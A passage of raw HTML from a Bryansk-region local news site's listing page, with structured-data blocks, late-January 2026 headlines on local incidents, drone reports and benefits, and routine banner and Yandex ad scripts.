href="https://novozybkov.su/%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d1%8b-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%82-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%b2-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d0%b5-4/" title="Какие законы вступают в силу в феврале" rel="bookmark">Какие законы вступают в силу в феврале</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:55:13+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:55:13+03:00">12:55</time></div></header></article></div><div class="entry-row"><article id="post-208854" class="post-208854 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Афанасьевские морозы заглянули в Брянскую область","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1-1.jpg","dateCreated":"2026-01-30T12:34:25+00:00","datePublished":"2026-01-30T12:34:25+00:00","dateModified":"2026-01-30T12:34:25+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b0%d1%84%d0%b0%d0%bd%d0%b0%d1%81%d1%8c%d0%b5%d0%b2%d1%81%d0%ba%d0%b8%d0%b5-%d0%bc%d0%be%d1%80%d0%be%d0%b7%d1%8b-%d0%b7%d0%b0%d0%b3%d0%bb%d1%8f%d0%bd%d1%83%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Афанасьевские морозы заглянули в Брянскую область" rel="bookmark">Афанасьевские морозы заглянули в Брянскую область</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:34:25+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:34:25+03:00">12:34</time></div></header></article></div><div class="entry-row"><article id="post-208851" class="post-208851 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89\/","headline":"Странным образом в Новозыбкове у женщины потерялся и нашелся телефон","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_12-18-46.jpg","dateCreated":"2026-01-30T12:19:41+00:00","datePublished":"2026-01-30T12:19:41+00:00","dateModified":"2026-01-30T12:19:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d1%8b%d0%bc-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%bc-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%83-%d0%b6%d0%b5%d0%bd%d1%89/" title="Странным образом в Новозыбкове у женщины потерялся и нашелся телефон" rel="bookmark">Странным образом в Новозыбкове у женщины потерялся и нашелся телефон</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T12:19:41+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T12:19:41+03:00">12:19</time></div></header></article></div><div class="entry-row"><article id="post-208847" class="post-208847 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8\/","headline":"Жительница Климово Брянской области потеряла кошелек с крупной суммой денег","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-29-27.jpg","dateCreated":"2026-01-30T11:31:17+00:00","datePublished":"2026-01-30T11:31:17+00:00","dateModified":"2026-01-30T11:31:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%b8%d1%86%d0%b0-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8/" title="Жительница Климово Брянской области потеряла кошелек с крупной суммой денег" rel="bookmark">Жительница Климово Брянской области потеряла кошелек с крупной суммой денег</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:31:17+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:31:17+03:00">11:31</time></div></header></article></div><div class="entry-row"><article id="post-208845" class="post-208845 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166\/","headline":"В Брянской области за минувшие сутки потушен один пожар","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T11:23:08+00:00","datePublished":"2026-01-30T11:23:08+00:00","dateModified":"2026-01-30T11:23:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-166/" title="В Брянской области за минувшие сутки потушен один пожар" rel="bookmark">В Брянской области за минувшие сутки потушен один пожар</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:23:08+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:23:08+03:00">11:23</time></div></header></article></div><div class="entry-row"><article id="post-208842" class="post-208842 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f\/","headline":"Немногим больше половины жителей Брянской области путешествуют по родному краю ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-30_11-07-39.jpg","dateCreated":"2026-01-30T11:12:09+00:00","datePublished":"2026-01-30T11:12:09+00:00","dateModified":"2026-01-30T11:12:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b5%d0%bc%d0%bd%d0%be%d0%b3%d0%b8%d0%bc-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b5-%d0%bf%d0%be%d0%bb%d0%be%d0%b2%d0%b8%d0%bd%d1%8b-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f/" title="Немногим больше половины жителей Брянской области путешествуют по родному краю " rel="bookmark">Немногим больше половины жителей Брянской области путешествуют по родному краю </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T11:12:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T11:12:09+03:00">11:12</time></div></header></article></div><div class="entry-row"><article id="post-208840" class="post-208840 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10\/","headline":"Семь украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:51+00:00","datePublished":"2026-01-30T08:14:51+00:00","dateModified":"2026-01-30T08:14:51+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-10/" title="Семь украинских дронов сбиты над Брянской областью" rel="bookmark">Семь украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:51+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:51+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208838" class="post-208838 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81\/","headline":"Ночью атаковано село в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-30T08:14:09+00:00","datePublished":"2026-01-30T08:14:09+00:00","dateModified":"2026-01-30T08:14:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bd%d0%be-%d1%81%d0%b5%d0%bb%d0%be-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" title="Ночью атаковано село в Брянской области" rel="bookmark">Ночью атаковано село в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-30T08:14:09+03:00">30.01.2026</time> <time class="entry-time" datetime="2026-01-30T08:14:09+03:00">08:14</time></div></header></article></div><div class="entry-row"><article id="post-208832" class="post-208832 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5\/","headline":"Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260129_161558_283.jpg","dateCreated":"2026-01-29T16:21:02+00:00","datePublished":"2026-01-29T16:21:02+00:00","dateModified":"2026-01-29T16:21:02+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%84%d0%b8%d1%86%d0%b5%d1%80-%d1%81%d0%ba-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%82%d0%b8%d0%bb%d1%81%d1%8f-%d1%81-%d0%bf%d0%b5/" title="Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района" rel="bookmark">Офицер СК Новозыбкова встретился с пережившим блокаду Почетным жителем Климовского района</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:21:02+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:21:02+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208830" class="post-208830 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8\/","headline":"В Брянской области в результате атаки украинского дрона ранен мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:14:00+00:00","datePublished":"2026-01-29T16:14:00+00:00","dateModified":"2026-01-29T16:14:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2-%d1%80%d0%b5%d0%b7%d1%83%d0%bb%d1%8c%d1%82%d0%b0%d1%82%d0%b5-%d0%b0%d1%82%d0%b0%d0%ba%d0%b8/" title="В Брянской области в результате атаки украинского дрона ранен мужчина" rel="bookmark">В Брянской области в результате атаки украинского дрона ранен мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:14:00+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:14:00+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208828" class="post-208828 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f\/","headline":"Новый размер выплат на детей с февраля","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T16:12:56+00:00","datePublished":"2026-01-29T16:12:56+00:00","dateModified":"2026-01-29T16:12:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d1%80%d0%b0%d0%b7%d0%bc%d0%b5%d1%80-%d0%b2%d1%8b%d0%bf%d0%bb%d0%b0%d1%82-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%81-%d1%84%d0%b5%d0%b2%d1%80%d0%b0%d0%bb%d1%8f/" title="Новый размер выплат на детей с февраля" rel="bookmark">Новый размер выплат на детей с февраля</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T16:12:56+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T16:12:56+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208820" class="post-208820 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81\/","headline":"Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-29_13-59-48-копия-1.jpg","dateCreated":"2026-01-29T14:19:28+00:00","datePublished":"2026-01-29T14:19:28+00:00","dateModified":"2026-01-29T14:19:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81/" title="Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб " rel="bookmark">Водитель ВАЗа под Новозыбковом Брянской области влетела в грузовик и сбила столб </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T14:19:28+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T14:19:28+03:00">14:19</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
